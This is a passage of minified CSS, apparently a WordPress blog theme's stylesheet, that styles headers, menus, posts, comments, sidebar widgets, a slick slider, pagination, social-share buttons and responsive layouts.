button{background:transparent}header#theme-header .logo h2{font-size:12px;margin-top:0}.logo,nav.primary,.author-social-search,.social-and-search{display:flex;align-items:center}.social-and-search{transition:all .4s ease}.social-and-search ul li{display:inline-block}.author-social-search{white-space:nowrap}.author-social-search svg{transition:all .4s ease}.logo{min-width:120px}.logo img{display:block}.logo .retina{width:50%}.social-and-search svg{width:20px;height:20px}.social-and-search{border-radius:5px;border-width:1px;border-style:solid}.social-and-search{border:none}.social-and-search ul{padding:0;margin:0;display:block;line-height:0;padding:0 10px}.social-and-search a{padding:10px 3px;line-height:0;display:block}.author-box .social-and-search svg{transition:all .4s ease;transform:translateY(0)}.author-box .social-and-search svg:hover{transform:translateY(-2px)}.breadcrumb-navigation .social-and-search a:hover svg{transform:translateY(-2px)}.search-mobile{display:none}.search-trigger:hover svg{opacity:.7}header #searchform{width:calc(100% - 120px);border-radius:5px;position:absolute;margin-left:auto;margin-right:auto;left:0;right:0;visibility:hidden;opacity:0;transition:all .3s ease;transform:translateY(10px);z-index:7;top:80px}header #searchform.active{opacity:1;width:calc(100% - 140px);visibility:visible;transform:translateY(0)}header #searchform input{padding:20px 24px;border:none;width:100%;border-radius:5px 7px 7px 5px}#searchform input[type="submit"]{position:absolute;right:0;max-width:150px;border-radius:0 5px 5px 0}.rtl #searchform input[type="submit"]{left:0;right:auto;border-radius:5px 0 0 5px}#search-form-holder{position:relative}header#theme-header .site-title{margin:0;padding:0;letter-spacing:-.05em;text-transform:uppercase;font-size:32px;line-height:1em;margin-right:10px}.site-description{font-size:11px;text-transform:uppercase;padding:0;margin:0}.header-image{margin-bottom:-10px}.menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none}.menu li{display:inline-block;margin:0;text-align:left}.rtl .menu li{text-align:right}.menu a{display:block;padding:4px 15px;position:relative}ul#primary>.menu-item>a,div#primary>ul>.page_item>a,div#primary>ul>.current_page_item>a{font-size:18px;font-weight:700}.menu a:hover,.menu a:focus,.menu .current-menu-item>a,.menu .current_page_item>a{text-decoration:none}.menu .sub-menu,.menu .children{-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;max-width:190px;z-index:99;margin:0;padding:0;left:-9999px;opacity:0;position:absolute}.rtl .menu .sub-menu,.rtl .menu .children{left:auto}.menu .sub-menu a,.menu .children a{padding:0 20px;position:relative;width:190px}.menu .sub-menu .sub-menu,.menu .children .children{margin:-47px 0 0 190px}.rtl .menu .sub-menu .sub-menu,.rtl .menu .children .children{margin:-47px 190px 0 0}.sub-menu{padding:15px 0}.menu li:hover,.menu li.focus{position:static}.menu li:hover>.sub-menu,.menu li:hover>.children,.menu li.focus>.sub-menu,.menu li.focus>.children{left:auto;opacity:1}.mobile-menu-icon:hover,.mobile-menu-icon:focus{background:#7f181b}div#primary ul{padding:0;margin:0}@media only screen and (min-width:1024px){.menu .sub-menu{padding:15px 0}.menu .sub-menu,.menu .children{box-shadow:-1px 0 16px 0 rgba(0,0,0,.07);border-radius:5px}.menu li.menu-item-has-children>a:after{content:' ';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:absolute;top:16px;right:20px;margin-left:10px;transform:rotate(-90deg)}.menu>li.menu-item-has-children>a:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:relative;right:unset}.rtl .menu li.menu-item-has-children>a:after{right:auto;margin-left:0;margin-right:10px;transform:rotate(90deg);left:20px}.rtl .menu>li.menu-item-has-children>a:after{right:auto;margin-left:0;margin-right:10px;transform:rotate(98deg);left:20px}}.breadcrumb-navigation{padding:30px;border-radius:5px;border-style:solid;border-width:1px;margin-top:0;margin-bottom:0;border:none;padding-left:0;padding-top:0}.page .breadcrumb-navigation{margin-bottom:0;padding-bottom:0}.author .breadcrumb-navigation{padding:0;border:none}.breadcrumb-navigation h1{margin:0;padding:0}ul.breadcrumb{margin-top:0;margin-bottom:0;padding-left:0}.single ul.breadcrumb{margin-bottom:12px;font-size:12px}.rtl ul.breadcrumb{padding-right:0}ul.breadcrumb li{display:inline-block;vertical-align:middle}.single .article-title{-ms-word-wrap:break-word;word-wrap:break-word;width:100%;margin-top:10px;letter-spacing:-.6px;margin-bottom:30px}.single .other-posts{-ms-word-wrap:break-word;word-wrap:break-word}.post-thumb{position:relative;max-width:100%;transition:all .5s ease}.single .article-single .post-thumb{margin-bottom:30px}.single .article-single .post-thumb a{background:none}.post-thumb img{border-radius:5px;display:block;backface-visibility:hidden}.articles .post-thumb img,.related-articles .post-thumb img{width:100%;transition:filter 0.7s}.post-content{position:relative}.post-content-inner a,.page-content a{text-decoration:underline}.post-content img,.page-content img{transition:all .5s ease}.post-content img.lazyload,.page-content img.lazyload{opacity:0}.post-content ul li:not(.blocks-gallery-item):before,.page-content ul li:before{content:' - '}.post-content ul,.page-content ul{list-style-type:none}.post-content ul,.page-content ul{padding-left:15px}.post-content ul li,.page-content ul li{margin-bottom:2px}.page-content ul li,.post-content ul li{margin-bottom:6px}.post-content table,.page-content table{margin-bottom:40px}.post-thumb a{display:block;border-radius:8px}.cover-image{display:block;opacity:0;border-radius:5px}.unset-absolute{position:initial}.post-title{font-size:28px;line-height:1.23em;margin-top:0;margin-bottom:10px;letter-spacing:-.5px;-ms-word-wrap:break-word;word-wrap:break-word;position:relative}.articles .post-title,.related-articles .post-title{padding-bottom:20px}.related-articles .post-title a{margin-bottom:0}.articles .post-title:after,.related-articles .post-title:after{position:absolute;bottom:0;content:' ';width:70px;height:2px}.grid-4 .post-title{font-size:18px;line-height:1.43em}.post-title a{display:block}.post-details{padding:18px 0;margin-bottom:20px}.related-articles .post-details{padding:18px 0;margin-bottom:0;padding-bottom:0}article p{font-size:15px;line-height:1.75;margin-top:15px;margin-bottom:10px}article .separator,.articles .separator{height:1px;margin-bottom:10px}.main-separator{height:3px;width:calc(100% - 30px);margin-bottom:58px;margin-left:auto;margin-right:auto}.main-separator.mobile,.main-separator.tablet{display:none}.separator.single{height:1px;margin:20px 0 35px 0}.separator.single.big{margin-top:0}article .vertical-separator,.article-single .vertical-separator{width:1px;height:20px;margin:0 15px}.article-single img{border-radius:5px}.sl-image img{border-radius:5px}.post-category{position:absolute;bottom:15px;left:15px;z-index:2;font-weight:700;font-size:14px;text-transform:uppercase;transition:all .33s ease;transform:translate(0,0);display:flex}.post-category a:nth-of-type(2){margin-left:4px}.rtl .post-category a:nth-of-type(2){margin-left:0;margin-right:4px}.rtl .post-category{right:15px;left:auto}.post-category a{height:auto;display:flex;align-items:center;border-radius:5px;padding:7px;justify-content:center;font-size:12px;text-transform:capitalize;font-weight:400;letter-spacing:1px}.post-category span{z-index:2}.post-category.single{position:static;margin-bottom:12px;display:flex;align-items:center;flex-wrap:wrap}.post-category.single a,.post-category.single span{text-align:center;margin:0 5px 5px 0;padding:7px 15px;display:flex;align-items:center;border-radius:5px}.post-category.single span.downloads{padding:5px 15px}.post-category.single svg{width:22px;margin-right:5px}.rtl .post-category.single svg{margin-right:0;margin-left:5px}.post-category.single a::before{content:none}.post-category{overflow:hidden}.category-link::before{content:' ';position:absolute;border-radius:4px;width:100%;height:100%;transform:scale(0);transition:all 0.3s ease;right:0;top:0}article:hover .category-link::before{transform:scale(1)}.author-date{font-size:12px;padding-bottom:15px;display:flex;flex-wrap:wrap;align-items:center;text-transform:uppercase}.article-single .author-date{margin-top:-12px}.author-date svg{width:24px;height:24px;margin-right:5px}.rtl .author-date svg{margin-right:0;margin-left:5px}.author-date a{font-size:12px;display:flex;align-items:center}ul.tags{padding-left:0;clear:both}.rtl ul.tags{padding-right:0}ul.tags li{display:inline-block;margin:0 8px 8px 0}ul.tags a{padding:2px 8px 4px 8px;border-width:1px;border-style:solid;border-radius:5px}#comments{clear:both}#comments>ul{padding-left:0}.rtl #comments>ul{padding-right:0}.comment-container{display:flex;padding-bottom:25px;margin-bottom:25px;border-width:0 0 1px 0;border-style:solid}.comment-container img{max-width:80px;margin-right:15px;border-radius:5px}.rtl .comment-container img{margin-right:0;margin-left:15px}.comment-container h3{padding-top:0;margin-top:0;margin-bottom:5px}.comment-date{font-size:12px}.the-comment p{margin:5px 0;font-size:13px}.comment-reply{font-size:12px}.comment-holder{overflow:auto}.comment-author-img,.comment-holder{flex-direction:column}.comment-form input{margin-bottom:15px}.comment-form textarea{height:175px}.comment-respond h2,.comments-area h2{padding-bottom:10px}.comment-form-comment,.comment-form-author,.comment-form-email,.comment-form-url{margin:0}ul .pingback{list-style-type:none}ul .pingback p>a{display:block}ul .pingback .edit-link{font-size:12px}.nocomments{font-size:20px}input[name="post_password"]{margin-bottom:20px}.author-box{width:100%;margin:0 auto;text-align:center;padding:75px 30px 45px 30px;border-radius:5px;border-width:1px;border-style:solid;position:relative;margin-top:70px}.archive .author-box{margin-top:0;margin-bottom:70px}.author-box h3{font-weight:400;font-size:12px;letter-spacing:5px;text-transform:uppercase}.author-box h2{padding:0 0 10px 0;margin-top:10px;padding-bottom:0;margin-bottom:15px;font-size:36px}.author-box p{max-width:720px;margin:auto;margin-top:0;margin-bottom:30px}.author-box .author{position:absolute;left:50%;transform:translateX(-50%);top:-40px;width:80px;height:80px;border-radius:5px}.author-box .author img{border-radius:5px}.author-box .social-and-search{display:table;margin:auto}.related-articles h2.title{margin:40px 0;font-size:36px}.number-of-shares{font-size:32px;line-height:.7em;margin-left:3px;text-align:center;margin-right:20px;font-weight:700;padding-top:8px}.rtl .number-of-shares{margin-right:3px;margin-left:20px}.number-of-shares span{font-size:12px;display:block;font-weight:400}.other-posts h2{margin-top:0}.other-posts h3{margin:10px 0 10px 0;font-size:20px;line-height:1.43em}.widget{font-size:14px;margin-top:50px;position:relative}.widget:last-of-type{border:none;padding-bottom:0}.widget{border-width:0 0 1px 0;border-style:solid;padding-bottom:40px}.widget h2{font-size:18px;letter-spacing:5px;text-transform:uppercase;font-weight:400;margin-bottom:50px;margin-top:0;display:inline-block}.widget .line{width:50px;height:1px;border-radius:20px;display:inline-block;margin-left:10px;position:relative;top:-4px}.rtl .widget .line{margin-left:0;margin-right:10px}.widget p{font-size:13px;line-height:1.69em}.widget a{line-height:2em;font-weight:700}.widget ul:not(.sub-menu-widget):not(.children){margin-left:0;padding-left:0;padding-right:0;margin-top:0}.widget th,.widget td{padding:5px;text-align:center}.widget th a,.widget td a{line-height:normal;font-weight:700}.widget table caption{padding-bottom:10px;text-align:left}.widget .comment-author-link,.widget .rsswidget{font-weight:700}.widget.widget_rss li{padding-bottom:15px}.widget .tagcloud a{display:inline-block;line-height:1em;padding:5px 10px;border-radius:5px;border-width:1px;border-style:solid;margin:0 4px 8px 0;text-transform:capitalize;font-size:14px}.widget_search,.widget_calendar,.widget_media_image,.widget_search{padding-bottom:60px}.widget_media_gallery,.widget_tag_cloud{padding-bottom:50px}.widget h3.post-title{font-size:16px;letter-spacing:.3px;margin-bottom:5px}.widget .post-title a{line-height:1.5em}.sidebar-posts{margin-top:10px;margin-bottom:-20px}.post-widget{margin-bottom:20px;position:relative;padding-bottom:20px}.post-widget:after{position:absolute;bottom:0;content:' ';width:200px;height:1px}article:last-child .post-widget:after{content:none}.post-widget span{display:flex;font-size:12px}.post-widget span svg{margin-right:5px}.post-widget .cover-image,.post-widget .post-thumb a{border-radius:5px}.post-widget .thumb{padding-right:0;max-width:120px}.rtl .post-widget .thumb{padding-right:15px;padding-left:0}.post-widget .slick-arrow.slick-prev{right:7px}.post-widget .slick-arrow.slick-next{left:7px}.category-count span{line-height:1em;margin-left:10px;font-size:10px;padding:1px 5px;border-radius:4px}.widget_search input[type="submit"]{border-radius:0 5px 5px 0}#sidebar .widget:last-of-type{margin-bottom:50px}article{position:relative}.date-published{position:absolute;top:-12px;right:-10px;background:#fff;padding:7px 12px;border-radius:5px;text-align:center;box-shadow:-2px 1px 37.6px 2.4px rgba(0,0,0,.1)}.date-published span.small{font-size:12px;text-transform:uppercase;display:block;margin-top:-5px}.date-published span.big{font-size:32px;font-weight:700;line-height:1em}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{position:absolute;top:50%;z-index:2;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);transition:opacity .3s ease,color .3s ease}.slick-arrow svg{width:28px;height:28px}article .slick-arrow{padding:0;border-radius:5px;width:30px;height:30px;opacity:.7}article:hover .slick-arrow{padding:0;border-radius:5px;width:30px;height:30px;opacity:1}.slick-arrow.slick-next{left:15px}.slick-arrow.slick-prev{right:15px}#search-no-result h2{margin-top:0;margin-bottom:10px;font-size:36px}#search-no-result h3{margin-top:0;margin-bottom:60px}#page-404 h1{margin-top:0;margin-bottom:10px}#page-404 h3{margin-top:0;margin-bottom:60px}.pagination{width:calc(100% - 30px);margin:0 auto;clear:both}.page .pagination{width:100%}.pagination .nav-links{padding:35px 15px;text-align:center;border-radius:5px}.pagination{border-radius:5px}.pagination a,.pagination span,.single .pagination span{width:50px;height:50px;display:inline-block;border-radius:50px;padding-top:10px;transition:background 0.3s ease,color 0.3s ease;margin:0 3px}.page .pagination span,.page .pagination a{display:inline-block;margin:0 10px;vertical-align:middle}.single .pagination{width:100%}.single .pagination ul{padding:15px}.single .pagination li{text-align:center}.pagination li:before{content:none!important}.social-share-holder{margin:0;position:absolute;left:-114px;padding-left:0;max-width:40px;height:96%}.after-post{margin-bottom:40px;display:flex;align-items:center;width:100%}.after-post .social-share-holder{position:static;max-width:100%}.after-post .social-share-holder a{border-radius:3px}.after-post .social-share-holder ul{margin:0 -3px}.after-post .social-share-holder li{margin:3px}.after-post ul.social-share a::before{border-radius:2px;transform:scale(0)}.after-post ul.social-share a:hover::before{transform:scale(1)}ul.social-share{position:sticky;top:30px;padding:0}ul.social-share li{float:left;margin:0;padding:0;line-height:0;overflow:hidden;margin-bottom:5px}ul.social-share a{padding:10px 12px;display:block;min-width:20px;text-align:center;line-height:1.2em;border-radius:3px 0 0 3px;transition:all .5s ease;position:relative;z-index:2}ul.social-share svg{display:block;fill:#fff;width:20px;height:20px;z-index:1;position:relative;transition:all .5s ease}ul.social-share a.mail svg{fill:#0e1638}ul.social-share a.mail:hover svg{fill:#fff}ul.social-share a::before{position:absolute;content:' ';width:100%;height:100%;left:0;top:0;border-radius:3px 0 0 3px;opacity:0;transition:all .3s ease;transform:translateX(100%);z-index:0}ul.social-share a:hover::before{opacity:1;transform:translateX(0);background:#fff}ul.social-share a.mail:hover::before{background:#0e1638}ul.social-share a:hover svg{fill:#0e1638}ul.social-share a.facebook{background:#3a5799}ul.social-share a.twitter{background:#21bff3}ul.social-share a.pinterest{background:#cc2127}ul.social-share a.linkedin{background:#0274b3}ul.social-share a.mail{background:#fff600}.mobile-trigger{padding:15px 15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;border:0;margin:0;line-height:0;overflow:visible;display:none}.mobile-trigger:hover{background:none}.mobile-trigger:hover{opacity:.7}.mobile-trigger.is-active:hover{opacity:.7}.mobile-trigger-box{width:40px;height:24px;display:inline-block;position:relative}.mobile-trigger-inner{display:block;top:50%;margin-top:-2px}.mobile-trigger-inner,.mobile-trigger-inner::before,.mobile-trigger-inner::after{width:40px;height:4px;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}.mobile-trigger-inner::before,.mobile-trigger-inner::after{content:'';display:block}.mobile-trigger-inner::before{top:-10px}.mobile-trigger-inner::after{bottom:-10px}.mobile-trigger--slider .mobile-trigger-inner{top:2px}.mobile-trigger--slider .mobile-trigger-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}.mobile-trigger--slider .mobile-trigger-inner::after{top:20px}.mobile-trigger--slider.is-active .mobile-trigger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.mobile-trigger--slider.is-active .mobile-trigger-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.mobile-trigger--slider.is-active .mobile-trigger-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media all and (-ms-high-contrast:none){.views-and-downloads span{height:36px}.download-button button{height:52px}.post-widget .thumb{max-width:115px}.menu .menu-item .menu-link svg{height:24px}.post-category.single span{height:37px}}.wpcf7 input:not([type="submit"]){margin-bottom:30px}.wpcf7 textarea{margin-bottom:30px;max-height:200px}span.wpcf7-not-valid-tip{position:relative;top:-15px}body div.wpcf7-response-output{margin:2em 0}@media (min-width:1024px) and (max-width:1300px){header#theme-header{flex-wrap:wrap}nav.primary{order:3;flex-basis:100%}}@media (min-width:1024px) and (max-width:1366px){.grid-4 .post-category{min-width:unset}}@media (min-width:1024px){.home.has-sidebar .site-grid-inner{padding-top:0}.padding-right-0{padding-right:0}.padding-left-0{padding-left:0}.padding-right-15{padding-right:15px}.padding-right-30{padding-right:30px}#sidebar{border-color:rgba(14,22,56,.2)}.articles.grid-2,.articles.grid-1,.single.has-sidebar .article-single{padding-top:60px}.rtl.single.has-sidebar .article-single{padding-left:30px;padding-right:15px}.grid-1 .post-title{font-size:24px;line-height:1.33em}.rtl.has-sidebar .articles{padding-right:0;padding-left:15px}#sidebar{padding-left:30px;border-width:0 0 0 1px;border-style:solid;padding-top:60px}.rtl #sidebar{padding-left:15px;border-width:0 1px 0 0;padding-right:30px}#sidebar .widget:first-of-type{margin-top:0}.archive.category.has-sidebar .breadcrumb-navigation,.archive.date.has-sidebar .breadcrumb-navigation,.archive.author.has-sidebar .breadcrumb-navigation,.archive.tag.has-sidebar .breadcrumb-navigation{margin-bottom:0}.archive.author.has-sidebar .author-box{margin-bottom:0}.subscribe input[type="email"]{max-width:400px}.single.has-sidebar .site-grid-inner{padding-top:0}}@media (max-width:1023px){#primary{margin-left:0;margin-right:0;padding:15px 0}.menu.responsive-menu{display:none;max-height:400px;overflow:scroll}#primary.open .menu.responsive-menu{display:block}.menu.responsive-menu li,.mobile-menu-icon{display:block}.menu.responsive-menu li:hover,.menu.responsive-menu li.focus{position:static}.menu.responsive-menu li.current-menu-item>a,.menu.responsive-menu .sub-menu li.current-menu-item>a:hover,.menu.responsive-menu .sub-menu li.current-menu-item>a:focus,.menu.responsive-menu li.current_page_item>a,.menu.responsive-menu .children li.current_page_item>a:hover,.menu.responsive-menu .children li.current_page_item>a:focus,.menu.responsive-menu li a,.menu.responsive-menu li a:hover,.menu.responsive-menu li a:focus{display:block;padding:0 20px;border:none}.menu .sub-menu li:first-child a{border-top:none}.menu .children li:first-child a{border-top:none}.menu.responsive-menu .menu-item-has-children,.menu.responsive-menu .page_item_has_children{cursor:pointer}.menu.responsive-menu .menu-item-has-children>a,.menu.responsive-menu .page_item_has_children>a{margin-right:50px}.menu.responsive-menu>.menu-item-has-children:before,.menu.responsive-menu>.page_item_has_children:before{content:' ';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:relative;float:right;margin-right:15px;margin-top:14px}.menu.responsive-menu>li>.sub-menu,.menu.responsive-menu>li>.children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99}.menu.responsive-menu>li.focus>.sub-menu,.menu.responsive-menu>li.focus>.children{position:relative;left:auto;opacity:1}.menu.responsive-menu>li>.sub-menu.submenu-toggle,.menu.responsive-menu>li>.children.submenu-toggle{position:relative;left:auto;opacity:1}.menu.responsive-menu .sub-menu,.menu.responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0}.menu.responsive-menu .sub-menu .sub-menu,.menu.responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}.menu.responsive-menu .sub-menu li a,.menu.responsive-menu .sub-menu li a:hover,.menu.responsive-menu .sub-menu li a:focus,.menu.responsive-menu .children li a,.menu.responsive-menu .children li a:hover,.menu.responsive-menu .children li a:focus{position:relative;width:100%}.mobile-trigger{display:block}.responsive-menu{position:absolute;top:75px;max-width:200px;background:#fff}.search-trigger.mobile{padding-left:10px}#sidebar{display:none}.main-separator,.main-separator.mobile{display:none}.main-separator.tablet{display:block}header#theme-header{flex-wrap:wrap}.breadcrumb-navigation{margin-bottom:60px}header#theme-header{padding:0 70px}}@media (min-width:768px) and (max-width:1023px){.padding-right-tablet-0{padding-right:0}.padding-left-tablet-0{padding-left:0}#sidebar .widget{width:50%;float:left;box-sizing:border-box}#sidebar .widget:nth-of-type(2n){padding-left:30px}#sidebar .widget:nth-of-type(2n+1){clear:both}}@media (max-width:767px){h1{font-size:1.6em}h2{font-size:1.4em}h3{font-size:1.3em}h4{font-size:1.2em}h5{font-size:1.1em}.site-grid-inner{padding:60px 20px 60px 20px}.site-grid{padding:0;margin-top:60px}header#theme-header::after{width:calc(100% - 40px);left:20px}header#theme-header{padding:3px 20px}.padding-right-mobile-0{padding-right:0}.padding-left-mobile-0{padding-left:0}.post-category{min-width:unset}.post-widget .post-thumb{margin-bottom:15px}footer#footer{padding:30px 20px 30px 20px}.social-share-holder{display:none}.after-post .social-share-holder{display:flex}.search-mobile{display:flex;justify-content:flex-end}.search-trigger.mobile svg{width:36px;height:36px}.author-social-search{order:3;width:100%;display:none}header#theme-header #searchform{top:65px}header#theme-header #searchform.active{width:calc(100% - 40px)}nav.nav{margin-right:20px}.rtl nav.nav{margin-left:20px;margin-right:0}.author-box h2,.related-articles h2.title{font-size:24px}}@media (max-width:479px){.main-separator,.main-separator.tablet{display:none}.main-separator.mobile{display:block}#searchform input[type="submit"]{max-width:100px}.responsive-menu{left:50px}}@media (max-width:360px){.logo{max-width:100px}}.logged-in header#theme-header{top:32px}@media screen and (max-width:600px){body div[id^=wpadminbar]{top:-106px!important}.logged-in header#theme-header{top:0}}@media (min-width:601px) and (max-width:768px){.logged-in header#theme-header{top:46px}}.copyright-user{text-align:center;margin:auto;font-size:15px;padding:0 10px 10px}.copyright-fasto{margin-left:auto;margin-right:auto;font-size:12px;text-align:center;margin-bottom:30px;margin-top:-7px}